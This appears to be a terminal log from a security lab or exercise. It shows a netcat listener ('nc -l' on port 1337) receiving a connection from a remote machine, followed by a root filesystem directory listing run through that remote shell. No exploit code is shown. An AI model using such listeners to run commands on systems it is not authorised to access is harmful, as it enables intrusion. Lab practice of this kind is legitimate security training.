 parallels@ubuntu:~/Desktop$ nc -l 10.10.15.99 1337
Connected!
cd /
ls -al
total 108
drwxr-xr-x  24 root root  4096 Sep 19 15:17 .
drwxr-xr-x  24 root root  4096 Sep 19 15:17 ..
drwxr-xr-x   2 root root  4096 Sep 19 15:18 bin
drwxr-xr-x   3 root root  4096 Sep 19 15:18 boot
drwxrwxr-x   2 root root  4096 Sep 19 15:14 cdrom
drwxr-xr-x  19 root root  4280 Mar 15 14:18 dev
drwxr-xr-x 133 root root 12288 Mar  4 15:17 etc
drwxr-xr-x   3 root root  4096 Sep 19 15:15 home
lrwxrwxrwx   1 root root    32 Sep 19 15:17 initrd.img -> boot/initrd.img-4.4.0-31-generic
drwxr-xr-x  22 root root  4096 Sep 19 15:18 lib
drwxr-xr-x   2 root root  4096 Jul 19  2016 lib64
drwx------   2 root root 16384 Sep 19 15:13 lost+found
drwxr-xr-x   2 root root  4096 Jul 19  2016 media
drwxr-xr-x   2 root root  4096 Jul 19  2016 mnt
drwxr-xr-x   2 root root  4096 Jul 19  2016 opt
dr-xr-xr-x 289 root root     0 Mar 15 14:18 proc
drwx------   5 root root  4096 Mar  4 10:12 root
drwxr-xr-x  24 root root   700 Mar 15 14:19 run
drwxr-xr-x   2 root root 12288 Mar  4 15:17 sbin
drwxr-xr-x   2 root root  4096 Jun 29  2016 snap
drwxr-xr-x   2 root root  4096 Jul 19  2016 srv
dr-xr-xr-x  13 root root     0 Mar 15 14:18 sys
drwxrwxrwt  11 root root  4096 Mar 15 14:22 tmp
drwxr-xr-x  11 root root  4096 Jul 19  2016 usr
drwxr-xr-x  14 root root  4096 Jul 19  2016 var
lrwxrwxrwx   1 root root    29 Sep 19 15:17 vmlinuz -> boot/vmlinuz-4.4.0-31-generic